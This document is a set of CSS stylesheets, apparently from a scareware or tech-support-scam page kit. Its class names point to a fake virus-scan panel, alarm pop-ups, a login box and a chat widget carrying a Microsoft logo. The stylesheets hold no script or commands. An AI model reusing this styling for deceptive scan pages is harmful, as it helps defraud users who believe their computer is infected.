    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 40%;
    height: auto;
    bottom: 25%;
    left: 30%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.mnmz1 {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.mnmz1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.mnmz1 ul {
    list-style-type: none;
    float: right
}
.mnmz1 ul li {
    float: left;
    display: inline-block
}

.mnmz1 ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: Ma010ch1delpJckR1001/css/chat.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/msmm.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}
</file>
<file: Wi010nh1delpJckR1001/css/tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

